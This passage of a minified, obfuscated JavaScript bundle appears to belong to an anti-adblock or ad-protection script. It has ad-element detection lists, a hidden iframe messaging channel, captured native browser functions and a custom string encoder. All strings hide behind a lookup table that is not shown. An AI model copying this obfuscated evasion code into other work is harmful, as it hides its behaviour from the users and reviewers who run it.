F[JJ(0xf7b)]=!0x1,!0x1;if(window[JJ(0x18b)][JJ(0xf89)][JJ(0x26a)](JJ(0xc50))||(0x0,h['EW'])(window[JJ(0x18b)][JJ(0xf89)]))return F[JJ(0xf7b)]=!0x0,!0x0;try{if((window[JJ(0x18b)][JJ(0xf89)][JJ(0x18d)]('#')?window[JJ(0x18b)][JJ(0xf89)][JJ(0x730)](0x0,window[JJ(0x18b)][JJ(0xf89)][JJ(0x4bc)]('#')):window[JJ(0x18b)][JJ(0xf89)])===(window[JJ(0x943)][JJ(0x18b)][JJ(0xf89)][JJ(0x18d)]('#')?window[JJ(0x943)][JJ(0x18b)][JJ(0xf89)][JJ(0x730)](0x0,window[JJ(0x943)][JJ(0x18b)][JJ(0xf89)][JJ(0x4bc)]('#')):window[JJ(0x943)][JJ(0x18b)][JJ(0xf89)]))return F[JJ(0xf7b)]=!0x0,!0x0;}catch(p){}return F[JJ(0xf7b)]=!0x1,!0x1;}static[Jm(0x5bb)](){const JY=Jm;if(!this[JY(0x29a)]())return!0x1;try{return window[JY(0x943)][JY(0x18b)][JY(0xf89)],!0x1;}catch(p){return!0x0;}}static[Jm(0x5a7)](p){const Jh=Jm,M=Jh(0xaba);let U=p[M];return U||(U=Z['A'][Jh(0x4fd)](),p[M]=U),U;}static[Jm(0x35b)](p){const Js=Jm,M=document[Js(0x3a2)](Js(0xe0f)),U=D['A'][Js(0xb5f)]()[Js(0xf9)][Js(0xb5f)][Js(0xc0d)](p);for(let y=0x0;y<U[Js(0x8d7)];y++){const k=U[y];D['A'][Js(0xb5f)]()[Js(0x631)][Js(0xc0d)](M,k[Js(0x5a5)],k[Js(0x530)]);}return D['A'][Js(0xb5f)]()[Js(0x98c)][Js(0x904)][Js(0xc0d)](M,D['A'][Js(0xb5f)]()[Js(0x98c)][Js(0xb5f)][Js(0xc0d)](p)),M;}static[Jm(0x897)](p,M){const JD=Jm;M[JD(0xb61)]?D['A'][JD(0xb5f)]()[JD(0x544)][JD(0xc0d)](M[JD(0xca7)],p,M[JD(0xb61)]):D['A'][JD(0xb5f)]()[JD(0xea8)][JD(0xc0d)](M[JD(0xca7)],p);}static async[Jm(0xf3b)](p,M){const JZ=Jm;if(D['A'][JZ(0xb5f)]()[JZ(0xa7)][JZ(0xc0d)](p,JZ(0x194))&&!D['A'][JZ(0xb5f)]()[JZ(0xa7)][JZ(0xc0d)](p,JZ(0xefe))){const U=(0x0,c['c'])(y=>{const Jt=JZ;D['A'][Jt(0xb5f)]()[Jt(0x9fc)][Jt(0xc0d)](p,Jt(0xd3e),()=>{y();}),D['A'][Jt(0xb5f)]()[Jt(0x9fc)][Jt(0xc0d)](p,Jt(0xf38),()=>{y();});});return M[JZ(0x927)][JZ(0x706)](p,M),U;}return M[JZ(0x927)][JZ(0x706)](p,M),(0x0,c['c'])(y=>y());}static async[Jm(0x614)](p,M){const Jc=Jm;if(D['A'][Jc(0xb5f)]()[Jc(0xa7)][Jc(0xc0d)](M,Jc(0x194))&&!D['A'][Jc(0xb5f)]()[Jc(0xa7)][Jc(0xc0d)](M,Jc(0xefe))){const U=(0x0,c['c'])(y=>{const JF=Jc;D['A'][JF(0xb5f)]()[JF(0x9fc)][JF(0xc0d)](M,JF(0xd3e),()=>{y();}),D['A'][JF(0xb5f)]()[JF(0x9fc)][JF(0xc0d)](M,JF(0xf38),()=>{y();});});return D['A'][Jc(0xb5f)]()[Jc(0xea8)][Jc(0xc0d)](p,M),U;}return D['A'][Jc(0xb5f)]()[Jc(0xea8)][Jc(0xc0d)](p,M),(0x0,c['c'])(y=>y());}}(0x0,Y['A'])(F,Jm(0xf7b),void 0x0);},0x1e87:(q,f,J)=>{'use strict';const Jp=a3b;J['d'](f,{'A':()=>Y});class Y{static[Jp(0xb5f)](s){const JM=Jp;let D=!(arguments[JM(0x8d7)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],Z=arguments[JM(0x8d7)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:JM(0x23a);try{return D&&(s=h(s)),window[Z][JM(0x5c6)](s);}catch(c){return'';}}static[Jp(0x904)](s,D){const Ja=Jp;let Z=!(arguments[Ja(0x8d7)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],c=arguments[Ja(0x8d7)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:Ja(0x23a);try{return Z&&(s=h(s)),window[c][Ja(0x840)](s,D);}catch(F){}}static[Jp(0x3bf)](s){const JU=Jp;let D=!(arguments[JU(0x8d7)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],Z=arguments[JU(0x8d7)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:JU(0x23a);try{return D&&(s=h(s)),window[Z][JU(0x6db)](s);}catch(c){}}}const h=s=>''[Jp(0x2f5)](window[Jp(0x18b)][Jp(0xd68)],Jp(0x77f))[Jp(0x2f5)](btoa(s));},0xabf:(q,f,J)=>{'use strict';J['d'](f,{'B3':()=>c,'I1':()=>h,'Nq':()=>Z});let Y=!0x1;function h(){return Y;}const D=()=>{Y=!0x0;};function Z(){const Jr=a3b;window[Jr(0xa66)](Jr(0x5ec),D);}function c(){const Jy=a3b;window[Jy(0x99b)](Jy(0x5ec),D);}},0x17f6:(q,f,J)=>{'use strict';J['d'](f,{'j':()=>s});var Y=J(0x2197),h=J(0x81);function s(){const Ji=a3b;try{const D=performance[Ji(0x602)](Ji(0x454));if(0x0===D[Ji(0x8d7)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [Z,F,M,U]=[0x0,0x0,0x0,0x0],[y,k,C,H,G,x]=[0x0,0x0,0x0,0x0,0x0,0x0];return D[Ji(0xad1)](j=>{const Je=Ji;Z++,F+=j[Je(0x9cd)],(0x0===y||y>j[Je(0x9cd)])&&(y=j[Je(0x9cd)]),C<j[Je(0x9cd)]&&(C=j[Je(0x9cd)]),j[Je(0x5a5)][Je(0x26a)](Y['A'][Je(0x771)])&&(0x0,h['EW'])(j[Je(0x5a5)])&&(0x0,h['sH'])(j[Je(0x5a5)])[Je(0xa6b)][Je(0x26a)](Y['A'][Je(0x771)])&&(M++,U+=j[Je(0x9cd)],(0x0===H||H>j[Je(0x9cd)])&&(H=j[Je(0x9cd)]),x<j[Je(0x9cd)]&&(x=j[Je(0x9cd)]));}),k=F/Z,G=U/M,{'minRTT':y,'avgRTT':k,'maxRTT':C,'adshieldMinRTT':H,'adshieldAvgRTT':G,'adshieldMaxRTT':x};}catch(j){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}},0xd17:(q,f,J)=>{'use strict';const Jk=a3b;J['d'](f,{'A':()=>s});const Y={'HTMLIFrameElement_contentWindow':()=>Object[Jk(0x18e)](HTMLIFrameElement[Jk(0xcf8)],Jk(0x143)),'XMLHttpRequest_open':()=>D(window,Jk(0xf8c),Jk(0xda)),'Window_decodeURIComponent':()=>D(window,Jk(0x48e),Jk(0xd94)),'Window_fetch':()=>D(window,Jk(0x48e),Jk(0x878)),'Element_setAttribute':()=>D(window,Jk(0x95f),Jk(0xe6e)),'EventTarget_addEventListener':()=>D(window,Jk(0x31d),Jk(0xa66))},h=Jk(0xb9c)+window[Jk(0x9e1)](window[Jk(0x18b)][Jk(0xf89)]),s={'get'(){const JC=Jk;return this[JC(0x3ec)](),window[h];},'collectOne'(Z){window[h]=window[h]||{},window[h][Z]||(window[h][Z]=Y[Z]());},'collect'(){const JH=Jk;window[h]=window[h]||{};for(const [Z,c]of Object[JH(0x731)](Y))window[h][Z]||(window[h][Z]=c());}};function D(Z,c,F){const JG=Jk;var p,M,U;return JG(0xc0)===c[JG(0x1da)]()?Z[F]:JG(0x2c5)===c?null===(p=Z[JG(0x2c5)])||void 0x0===p?void 0x0:p[F]:JG(0x757)===c?null===(M=Z[JG(0x757)])||void 0x0===M?void 0x0:M[F]:null===(U=Z[c])||void 0x0===U||null===(U=U[JG(0xcf8)])||void 0x0===U?void 0x0:U[F];}},0x6:(q,f,J)=>{'use strict';J['d'](f,{'c':()=>h,'z':()=>Y});let Y=0x0;function h(s){const Jx=a3b,D=(Z,c)=>{Y++,s(Z,c);};return D[Jx(0xe1e)]=()=>Jx(0x1ee),new Promise(D);}},0x469:(q,f,J)=>{'use strict';J['d'](f,{'$':()=>s,'y':()=>h});var Y=J(0x6);const h=async D=>(0x0,Y['c'])(Z=>setTimeout(Z,D)),s=async function(){const Jo=a3b;let D=arguments[Jo(0x8d7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x0;const Z=Date[Jo(0x6af)]();if(!window[Jo(0xd7d)])throw new Error(Jo(0x517));for(;Z+D<Date[Jo(0x6af)]();)await(0x0,Y['c'])((c,F)=>window[Jo(0xd7d)](c));};},0xc72:(q,f,J)=>{'use strict';const JB=a3b;J['d'](f,{'G':()=>s});var Y=J(0x6);class h{constructor(D,Z){const Jj=a3b;this[Jj(0x8dc)]=D,this[Jj(0xf32)]=Z;}}class s{static[JB(0x1aa)](D,Z){const JR=JB;let c=arguments[JR(0x8d7)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,Y['c'])((F,p)=>{const Ju=JR;try{const M=new XMLHttpRequest();M[Ju(0xd39)]=a=>{const Jl=Ju;0x4===M[Jl(0xadb)]&&F(new h(M[Jl(0x8dc)],M[Jl(0x69a)]));},M[Ju(0xda)](D,Z),M[Ju(0x659)](c);}catch(a){p(a);}});}}},0xe8e:(q,f,J)=>{'use strict';J['d'](f,{'Y':()=>p,'p':()=>M});var Y=J(0x2197),h=J(0xd17),D=J(0x81);let Z=null,F=!0x1;function p(U){const JW=a3b;if(null===Z){Z=document[JW(0x3a2)](JW(0x187)),Z[JW(0xc1a)][JW(0x902)](JW(0x4ae),'0'),Z[JW(0xc1a)][JW(0x902)](JW(0xf04),'0'),Z[JW(0xc1a)][JW(0x902)](JW(0xe18),JW(0x792)),Z[JW(0xc1a)][JW(0x902)](JW(0x32f),JW(0x7e6)),h['A'][JW(0xb5f)]()[JW(0x631)][JW(0xc0d)](Z,JW(0x370),JW(0xd1c));const y=(0x0,D['Wq'])({'protectUrlContext':U,'url':Y['A'][JW(0x771)]+JW(0x445),'endpoint':Y['A'][JW(0x771)]});h['A'][JW(0xb5f)]()[JW(0x631)][JW(0xc0d)](Z,JW(0x1d3),JW(0xd03)[JW(0x2f5)](y,JW(0x6dc)));const k=C=>{const Jw=JW;Jw(0x33b)===C[Jw(0xa15)][Jw(0x292)]&&(F=!0x0,window[Jw(0x99b)](Jw(0xf5b),k));};window[JW(0xa66)](JW(0xf5b),k),document[JW(0x72b)][JW(0x524)](Z);}return Z;}const M=async(U,y)=>new Promise(async(k,C)=>{const JO=a3b,H=p(U);for(;!F;)await new Promise(j=>setTimeout(j,0x7b));const G=h['A'][JO(0xb5f)]()[JO(0x1c6)][JO(0xb5f)][JO(0xc0d)](H,window);if(!G)return k(!0x0);const x=new MessageChannel();x[JO(0x14d)][JO(0x4c2)]=j=>{const JL=JO;k(j[JL(0xa15)]);},G[JO(0xc25)]({'type':JO(0x45a),'src':y},'*',[x[JO(0xd49)]]);});},0x380:(q,J,Y)=>{'use strict';const JQ=a3b;Y['d'](J,{'Bo':()=>x,'VS':()=>G,'pI':()=>j,'sU':()=>W,'ts':()=>w,'v5':()=>R,'yu':()=>B});var D=Y(0x81);const Z=[JQ(0x28e),JQ(0xf7f),JQ(0x1d8),JQ(0x2b2),JQ(0x412),JQ(0x9c0),JQ(0x18f),JQ(0xc3d),JQ(0xe0a),JQ(0x509),JQ(0x835),JQ(0x8b4),JQ(0xf45),JQ(0x635),JQ(0xb60),JQ(0x766),JQ(0x54c),JQ(0x190),JQ(0xdc0),JQ(0x340),JQ(0xa74),JQ(0x1a0),JQ(0x5c7),JQ(0x4ee),JQ(0x49f),JQ(0x5d8),JQ(0xb7),JQ(0xbfe),JQ(0xe8a),JQ(0x721),JQ(0x321),JQ(0xbd2),JQ(0x448),JQ(0x9fb),JQ(0xc8c),JQ(0x6a8),JQ(0x72f),JQ(0x7bc),JQ(0xc51),JQ(0xf5),JQ(0xda6),JQ(0xd83),JQ(0xaa3),JQ(0xb7c),JQ(0xd6f),JQ(0x55f),JQ(0xef6),JQ(0x823),JQ(0x6d8),JQ(0x893),JQ(0x267),JQ(0xac3),JQ(0xb60),JQ(0x5a1),JQ(0xb2b),JQ(0x553),JQ(0xaf0),JQ(0x308),JQ(0x4de),JQ(0xf22),JQ(0xf48),JQ(0x566),JQ(0x9c4),JQ(0x4d4),JQ(0x6bc),JQ(0xa60),JQ(0x46b),JQ(0xd91),JQ(0xc3b),JQ(0x248),JQ(0xb29),JQ(0x81c),JQ(0x863),JQ(0xb9d),JQ(0xd4e),JQ(0xc87),JQ(0x6a6),JQ(0xc4d),JQ(0x2b4),JQ(0x6d5),JQ(0xd83),JQ(0xa77),JQ(0xa57),JQ(0x5b0),JQ(0x1b8),JQ(0x322),JQ(0xc7c),JQ(0x3cd),JQ(0xaaa),JQ(0x7a1),JQ(0xeda),JQ(0xf6),JQ(0x6f4),JQ(0x3c0),JQ(0xae8),JQ(0x30c),JQ(0xadc),JQ(0x567),JQ(0x1f8),JQ(0x44c),JQ(0xd1f),JQ(0x80b),JQ(0x2ec),JQ(0x31a),JQ(0x47f),JQ(0xf50),JQ(0x449),JQ(0x811),JQ(0xd72),JQ(0x8a6),JQ(0xbfc),JQ(0xca3),JQ(0x5c7),JQ(0x43b),JQ(0xba5),JQ(0xc20),JQ(0x408),JQ(0x537),JQ(0xe04),JQ(0xf0c),JQ(0x507),JQ(0x115),JQ(0xad6),JQ(0x910),JQ(0x24e),JQ(0xd71),JQ(0xcb3),JQ(0x646),JQ(0xec0),JQ(0xad5),JQ(0x26d),JQ(0xeff),JQ(0x9fa),JQ(0x918),JQ(0x383),JQ(0xaab),JQ(0x856),JQ(0x963),JQ(0xb20),JQ(0x63e),JQ(0xaac),JQ(0x1d7),JQ(0x78a),JQ(0xe8f),JQ(0xd99),JQ(0xe73),JQ(0x861),JQ(0xc4e),JQ(0x760),JQ(0x26e),JQ(0xc65),JQ(0xf28),JQ(0x57a),JQ(0x84c),JQ(0xe4c),JQ(0xa54),JQ(0x700),JQ(0x753),JQ(0x123),JQ(0x8b1),JQ(0xcae),JQ(0xc2e),JQ(0x64f),JQ(0xabe),JQ(0x966),JQ(0x7bb),JQ(0xd3a),JQ(0x60d),JQ(0xa65),JQ(0x3d7),JQ(0xbd7),JQ(0x4d7),JQ(0x3be),JQ(0x84e),JQ(0xa40),JQ(0x650),JQ(0x743),JQ(0x1dd),JQ(0xea6),JQ(0x60e),JQ(0x7e8),JQ(0x2a1),JQ(0xb07),JQ(0x34a),JQ(0x6bd),JQ(0x549),JQ(0x86c),JQ(0x96e),JQ(0xc5d),JQ(0x5e3),JQ(0x3a5),JQ(0x82d),JQ(0x926),JQ(0xa3e),JQ(0x6f6),JQ(0x38e),JQ(0x915),JQ(0xf42),JQ(0x4e4),JQ(0x563),JQ(0x34a),JQ(0x3f9),JQ(0x9d5),JQ(0x7d),JQ(0x7e2),JQ(0x2ba),JQ(0x7e7),JQ(0xc26),JQ(0x871),JQ(0x175),JQ(0xb0a),JQ(0x176),JQ(0x4d2),JQ(0xbb0),JQ(0xc88),JQ(0xc0b),JQ(0x632),JQ(0x455),JQ(0xb68),JQ(0x31c),JQ(0xe7),JQ(0x285),JQ(0xa50),JQ(0xaf9),JQ(0xc3e),JQ(0x9b3),JQ(0xbc5),JQ(0x9b5),JQ(0x8a2),JQ(0x5be),JQ(0x725),JQ(0x54d),JQ(0xb9b),JQ(0x5bf),JQ(0x2aa)],F=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/],M=[JQ(0xeec),JQ(0x776),JQ(0x8cf),JQ(0x68b),JQ(0xe58),JQ(0xd66),'Ad',JQ(0x2f8),JQ(0x4d0),JQ(0x486),JQ(0x296),JQ(0xe50),JQ(0xb00),JQ(0xc94),JQ(0x209),JQ(0xf25),JQ(0x460),JQ(0x860),JQ(0x1c1),JQ(0xdc4),JQ(0x718),JQ(0x876),JQ(0x297),JQ(0x92c),JQ(0x469),JQ(0x4c6),JQ(0x59c),JQ(0x5b3),JQ(0x908),JQ(0x70d),JQ(0x254),JQ(0x3dd),JQ(0x9b8),JQ(0xf33),JQ(0x5fc),JQ(0x150),JQ(0xe4e),JQ(0xd73),JQ(0xa3d),JQ(0x41a),JQ(0xf09),JQ(0x623),JQ(0x473),JQ(0xb31),JQ(0xb96),JQ(0x60f),JQ(0x4e3),JQ(0xa0b),JQ(0xd3),JQ(0xb5b)],U=['ad',JQ(0x855),'Ad',JQ(0xc08)],k=[JQ(0x8fa),JQ(0xaec)],C=[],H=[{'key':JQ(0x91a),'value':[JQ(0xca)]}];function G(O){const JT=JQ;var L,Q,T,S,V,N,P,X,E,z;const K=[...U,...null!==(L=null==O?void 0x0:O['id'])&&void 0x0!==L?L:[]],I=[...M,...null!==(Q=null==O?void 0x0:O[JT(0xcd6)])&&void 0x0!==Q?Q:[]],v0=[...Z,...null!==(T=null==O?void 0x0:O[JT(0x14a)])&&void 0x0!==T?T:[]][JT(0xa14)](v5=>JT(0x808)!==v5),v1=[...F,...null!=O&&O[JT(0xf2e)]?[new RegExp(O[JT(0xf2e)][JT(0x82e)]('|'))]:[]],v2=[...C,...null!==(S=null==O?void 0x0:O[JT(0x9b)])&&void 0x0!==S?S:[]],v3=[...null!==(V=null==O?void 0x0:O[JT(0x8f0)])&&void 0x0!==V?V:[]],v4={'id':[{'type':JT(0xbf4),'value':JT(0xbb)},...null!==(N=null==O||null===(P=O[JT(0x8e)])||void 0x0===P?void 0x0:P['id'])&&void 0x0!==N?N:[]],'url':[{'type':JT(0x9d4),'value':JT(0x405)},...null!==(X=null==O||null===(E=O[JT(0x8e)])||void 0x0===E?void 0x0:E[JT(0x4e7)])&&void 0x0!==X?X:[]]};return{'ids':K,'idSubstrings':I,'idRegex':new RegExp(I[JT(0x82e)]('|')),'domains':v0,'urlRegexes':v1,'selectorsToForceProtect':v3,'attributes':[...k,...null!==(z=null==O?void 0x0:O[JT(0x8c4)])&&void 0x0!==z?z:[]],'attributeValueKeys':H,'tagName':v2,'exclusionRules':v4};}function x(O,L){const JS=JQ;return!(!O[JS(0x1d2)][JS(0x18d)](L)&&!O[JS(0x178)][JS(0xa2)](L))&&!O[JS(0x8e)]['id'][JS(0x1bb)](Q=>JS(0x9d4)===Q[JS(0x292)]?Q[JS(0x530)]===L:JS(0xbf4)===Q[JS(0x292)]?L[JS(0x18d)](Q[JS(0x530)]):void Q[JS(0x292)]);}function j(O,L){const JV=JQ;if(null==L||''===L)return!0x1;const Q=(0x0,D['GX'])(L);return!!Q&&(!(!O[JV(0xf7e)][JV(0x1bb)](T=>Q[JV(0x4f8)][JV(0x37d)](T))&&!O[JV(0x48d)][JV(0x1bb)](T=>T[JV(0xa2)](Q[JV(0xf89)])))&&!O[JV(0x8e)][JV(0x4e7)][JV(0x1bb)](T=>JV(0x9d4)===T[JV(0x292)]?T[JV(0x530)]===Q[JV(0xf89)]:JV(0xbf4)===T[JV(0x292)]?Q[JV(0xf89)][JV(0x18d)](T[JV(0x530)]):void 0x0));}function B(O,L){const JN=JQ;return L[JN(0x26a)](JN(0xb72))&&O[JN(0x8c4)][JN(0x18d)](L);}function R(O,L,Q){const Jg=JQ;return!!Q&&O[Jg(0xa2e)][Jg(0x1bb)](T=>{const JA=Jg;let {key:S,value:V}=T;return S===L&&V[JA(0x18d)](Q);});}function W(O,L){const JP=JQ;return!!(L[JP(0xf6d)]('id')&&x(O,L['id'])||L[JP(0xf6d)](JP(0x605))&&x(O,L[JP(0x4fd)])||L[JP(0xf6d)](JP(0x194))&&j(O,L[JP(0xb1c)](JP(0x194)))||L[JP(0xf6d)](JP(0xf89))&&j(O,L[JP(0xb1c)](JP(0xf89))));}function w(O,L){const JX=JQ;return O[JX(0x9b)][JX(0x1bb)](Q=>Q[JX(0x1da)]()===L[JX(0x1da)]());}},0x941:(q,f,J)=>{'use strict';J['d'](f,{'A':()=>h});var Y=J(0x9ea);const h={'encode':function(Z){const JE=a3b;let c=arguments[JE(0x8d7)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,Y['i7'])();return c['id']+Z[JE(0x27d)]('')[JE(0x630)](F=>c[JE(0x53d)][JE(0x18d)](F)?String[JE(0x729)](c[JE(0xd34)])+s(c[JE(0x53d)],c[JE(0x1e5)],F):c[JE(0x7c4)][JE(0x18d)](F)?String[JE(0x729)](c[JE(0xf4f)])+s(c[JE(0x7c4)],c[JE(0xbd8)],F):s(c[JE(0x759)],c[JE(0x785)],F))[JE(0x82e)]('');},'decode':Z=>{const Jz=a3b,c=(0x0,Y['i7'])(Z[Jz(0x730)](0x0,0x4));if(!c)throw new Error(Jz(0x2d5)+Z);const F=Z[Jz(0x730)](0x4);let p=0x0;return F[Jz(0x27d)]('')[Jz(0x630)](M=>{const Jd=Jz;if(0x0==p&&M===String[Jd(0x729)](c[Jd(0xd34)]))return p=0x1,'';if(0x0==p&&M===String[Jd(0x729)](c[Jd(0xf4f)]))return p=0x2,'';if(0x0!=p){const U=p;if(p=0x0,0x1==U)return c[Jd(0x1e5)][Jd(0x18d)](M)?D(c[Jd(0x53d)],c[Jd(0x1e5)],M):D(c[Jd(0x759)],c[Jd(0x785)],M)+M;if(0x2==U)return c[Jd(0xbd8)][Jd(0x18d)](M)?D(c[Jd(0x7c4)],c[Jd(0xbd8)],M):D(c[Jd(0x759)],c[Jd(0x785)],M)+M;throw new Error(Jd(0xabd)+U);}return D(c[Jd(0x759)],c[Jd(0x785)],M);})[Jz(0x82e)]('');}};function s(Z,c,F){const JK=a3b;if(0x1!==F[JK(0x8d7)])throw new Error(JK(0x531));return Z[JK(0x18d)](F)?c[Z[JK(0x4bc)](F)]:F;}function D(Z,c,F){const JI=a3b;if(0x1!==F[JI(0x8d7)])throw new Error(JI(0x531));return c[JI(0x18d)](F)?Z[c[JI(0x4bc)](F)]:F;}},0x9ea:(q,f,J)=>{'use strict';const Y1=a3b;J['d'](f,{'$o':()=>Z,'i7':()=>D});var Y=J(0x2197),h=J(0x1fa9);function D(y){const Y0=a3b;return y?U[Y0(0xce2)](k=>k['id']===y):Y['A'][Y0(0x247)]?p[0x0]:h['A'][Y0(0xb67)](p);}const Z=()=>p[p[Y1(0x8d7)]-0x1];function F(y){const Y2=Y1,k=[Y2(0x803),Y2(0x653),Y2(0xc4b),Y2(0x90),Y2(0xb99),Y2(0x31e),Y2(0x872),Y2(0x3d1),Y2(0xacc)],C={};for(let H=0x0;H<k[Y2(0x8d7)];H++){const G=y[H];C[atob(k[H])]=Y2(0xee0)==typeof G?atob(G):G;}return C;}const p=[[Y1(0xaee),Y1(0x3ae),Y1(0xe5c),0x75,Y1(0x1e9),Y1(0x3fd),0x39,Y1(0xd70),Y1(0xcb9)],[Y1(0x6c9),Y1(0x289),Y1(0x2c1),0x75,Y1(0x1fc),Y1(0x745),0x73,Y1(0xac6),Y1(0x44f)],[Y1(0xf87),Y1(0x47c),Y1(0x295),0x61,Y1(0x13a),Y1(0x234),0x72,Y1(0x6b5),Y1(0xac1)],[Y1(0x20b),Y1(0xe32),Y1(0xb6b),0x6a,Y1(0xe17),Y1(0xe0b),0x35,Y1(0xc1),Y1(0x40a)]][Y1(0x630)](y=>F(y)),M=[[Y1(0xa82),Y1(0xd9d),Y1(0x641),0x77,Y1(0x9ba),Y1(0xdf9),0x66,Y1(0x960),Y1(0x69e)],[Y1(0xfd),Y1(0x7d0),Y1(0xd44),0x39,Y1(0x937),Y1(0x6e6),0x65,Y1(0x2f0),Y1(0x8e0)],[Y1(0x913),Y1(0xe2e),Y1(0xab1),0x66,Y1(0x3bc),Y1(0xde0),0x38,Y1(0xa64),Y1(0x55e)],[Y1(0xf2f),Y1(0x138),Y1(0xd41),0x61,Y1(0xb45),Y1(0x1f1),0x73,Y1(0x574),Y1(0x815)],[Y1(0xef8),Y1(0x497),Y1(0xb51),0x79,Y1(0xe67),Y1(0xa3a),0x6e,Y1(0xabc),Y1(0x76a)],[Y1(0x9ab),Y1(0xc96),Y1(0xa9b),0x76,Y1(0x8fe),Y1(0x62c),0x73,Y1(0x94),Y1(0xe3b)],[Y1(0x89),Y1(0x8e1),Y1(0xce),0x70,Y1(0xa25),Y1(0x2f4),0x72,Y1(0x45c),Y1(0x1be)],[Y1(0xf35),Y1(0xbed),Y1(0x126),0x6b,Y1(0x3d8),Y1(0x310),0x68,Y1(0xc9d),Y1(0x504)],[Y1(0xca1),Y1(0x88f),Y1(0x210),0x73,Y1(0x7f2),Y1(0x1bf),0x68,Y1(0xe61),Y1(0x7a5)],[Y1(0x2a8),Y1(0x3a1),Y1(0x450),0x61,Y1(0x163),Y1(0xc58),0x65,Y1(0x817),Y1(0xef)],[Y1(0xa95),Y1(0xd7b),Y1(0xbc),0x6a,Y1(0xf20),Y1(0xe15),0x6b,Y1(0x4af),Y1(0xd74)],[Y1(0x62e),Y1(0x7a0),Y1(0x1a2),0x66,Y1(0x4fb),Y1(0x1df),0x39,Y1(0x2ef),Y1(0x385)],[Y1(0xc6d),Y1(0x1ec),Y1(0xac4),0x67,Y1(0xa00),Y1(0x67a),0x61,Y1(0xda2),Y1(0x117)],[Y1(0x6cc),Y1(0x13b),Y1(0x919),0x38,Y1(0xb30),Y1(0xa5c),0x31,Y1(0x19f),Y1(0x598)],[Y1(0x1b6),Y1(0xe8e),Y1(0x2fa),0x6f,Y1(0x101),Y1(0xf51),0x68,Y1(0x8f5),Y1(0xe3d)],[Y1(0xc71),Y1(0x6a4),Y1(0x368),0x6b,Y1(0x2a0),Y1(0x545),0x32,Y1(0x9cf),Y1(0x39a)]][Y1(0x630)](y=>F(y)),U=[...p,...M];},0x120e:(q,f,J)=>{'use strict';const Y3=a3b;J['d'](f,{'Gb':()=>M,'OC':()=>p,'Y_':()=>F,'oi':()=>U,'xm':()=>Z});var Y=J(0x1e87),h=J(0x941),D=(J(0x2197),J(0x1fa9));const Z=[Y3(0x439),Y3(0x16f),Y3(0x551),Y3(0x2f3),Y3(0xf55),Y3(0x8d8),Y3(0x58f),Y3(0x16b),Y3(0xf3a),Y3(0x118),Y3(0xb8d),Y3(0x257),Y3(0x5c2),Y3(0x502),Y3(0x867),Y3(0xdf3),Y3(0xddc),Y3(0xf05),Y3(0xcaa),Y3(0xbee),Y3(0xb2a),Y3(0xc30),Y3(0xe22),Y3(0x853),Y3(0x22a),Y3(0x1f0),Y3(0x63f),Y3(0x220),Y3(0xa8a),Y3(0x8a0),Y3(0xa63),Y3(0x27a),Y3(0x9e8),Y3(0xa86),Y3(0x669),Y3(0x9db),Y3(0x48b),Y3(0x971),Y3(0xf96),Y3(0x8af),Y3(0x1c3),Y3(0xac2),Y3(0x7cb),Y3(0x389),Y3(0x9cb),Y3(0xbeb),Y3(0x6e3),Y3(0xf9e),Y3(0x5b3),Y3(0x581),Y3(0xdd8),Y3(0x965),Y3(0x236),Y3(0xf8d),Y3(0x1b4),Y3(0xe3f),Y3(0xcfa)];function F(y){const Y4=Y3;return void 0x0===y?-0x1:Z[Y4(0x4bc)](y);}function p(y){const Y5=Y3,k=h['A'][Y5(0x9e6)](y),C=D['A'][Y5(0x4fd)](),H=k[Y5(0xc45)](Y5(0x536),'\x22'[Y5(0x2f5)](C,'\x22')),G=JSON[Y5(0x1a6)](H);return G[Y5(0x204)]=G[C],delete G[C],G;}function M(y){const Y6=Y3;return!!(window[Y6(0x18b)][Y6(0x8f8)]+window[Y6(0x18b)][Y6(0xf56)])[Y6(0x18d)](Y6(0x16a))||Y6(0x813)===Y['A'][Y6(0xb5f)](Y6(0xa72),!0x1)||Y6(0xa1d)!==Y['A'][Y6(0xb5f)](Y6(0xa72),!0x1)&&Math[Y6(0x2a5)]()<y;}function U(y){const Y7=Y3;try{if(!window[Y7(0xee2)]||!(Y7(0x6f2)in window[Y7(0xee2)]))return!0x1;const k=window[Y7(0xee2)][Y7(0x6f2)];return!(!k[Y7(0x2bb)]||!k[Y7(0x7bf)])&&k[Y7(0x2bb)]/k[Y7(0x7bf)]>=y;}catch(C){return!0x1;}}},0x13e7:(q,f,J)=>{'use strict';const Y8=a3b;J['d'](f,{'H':()=>h,'e':()=>Y});const Y=s=>s[Y8(0x18d)](Y8(0x4ae))||s[Y8(0x18d)](Y8(0xf04))?s=(s=(s=(s=s[Y8(0xc45)](/(^width\s*:)/g,Y8(0x898)))[Y8(0xc45)](/([^-]width\s*:)/g,Y8(0x898)))[Y8(0xc45)](/(^height\s*:)/g,Y8(0x898)))[Y8(0xc45)](/([^-]height\s*:)/g,Y8(0x898)):s,h=s=>s[Y8(0x18d)](Y8(0x4ae))||s[Y8(0x18d)](Y8(0xf04))?s=(s=(s=(s=s[Y8(0xc45)](/(^width\s*:)   /g,'$1'))[Y8(0xc45)](/([^-]width\s*:)   /g,'$1'))[Y8(0xc45)](/(^height\s*:)   /g,'$1'))[Y8(0xc45)](/([^-]height\s*:)   /g,'$1'):s;},0x1a13:(q,J,Y)=>{'use strict';const Yv=a3b;Y['d'](J,{'QS':()=>G,'Qw':()=>C,'Vd':()=>H,'dv':()=>y,'hB':()=>j,'oY':()=>x,'sR':()=>k});var D=Y(0xf26),Z=Y(0x81),F=Y(0x13a3),M=Y(0x2197),U=Y(0x13e7);const y=W=>{const Y9=a3b;let 